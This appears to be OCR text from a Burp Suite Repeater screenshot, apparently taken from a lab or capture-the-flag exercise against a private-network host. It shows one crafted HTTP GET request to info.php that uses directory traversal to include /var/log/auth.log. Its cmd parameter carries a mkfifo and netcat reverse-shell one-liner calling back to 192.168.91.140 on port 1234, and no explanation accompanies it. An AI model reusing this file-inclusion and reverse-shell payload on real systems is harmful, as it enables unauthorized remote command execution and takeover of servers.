 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://192.168.91.146
Request
Pretty Raw Hex \n
1 GET /antibot_image/antibots/info.php?image=
../../../../../../../../../../../../../../var/log/auth.log&cmd=rm /tmp/f;mkfifo
/tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.91.140 1234 >/tmp/f HTTP/1.1
2 Host: 192.168.91.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 8